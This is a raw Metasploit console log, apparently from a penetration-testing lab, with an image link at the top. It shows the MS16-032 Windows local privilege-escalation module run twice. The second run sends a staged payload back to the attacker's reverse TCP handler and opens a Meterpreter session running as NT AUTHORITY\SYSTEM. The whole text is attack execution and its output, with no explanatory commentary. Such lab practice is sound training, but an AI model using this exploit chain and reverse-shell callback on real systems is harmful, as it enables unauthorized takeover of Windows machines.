 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.14.7:4445
[+] Compressed size: 1016
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\XhGdRHCYsBZiT.ps1...
[*] Compressing script contents...
[+] Compressed size: 3600
[*] Executing exploit script...
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 2128
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 2108
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
bH4gYNbaiWduI0NO70fnWhHM2LwyWSK7
[+] Executed on target machine.
[+] Deleted C:\Users\kostas\AppData\Local\Temp\XhGdRHCYsBZiT.ps1
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.14.7:4445
[+] Compressed size: 1016
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\BkszZHXDpf.ps1...
[*] Compressing script contents...
[+] Compressed size: 3596
[*] Executing exploit script...
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1424
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1384
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
01cjj62Qc0ckOCcsFtzdisvuMLTKTxjp
[+] Executed on target machine.
[*] Sending stage (176195 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.7:4445 -> 10.10.10.8:49163) at 2020-10-28 11:22:00 +0200
[+] Deleted C:\Users\kostas\AppData\Local\Temp\BkszZHXDpf.ps1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM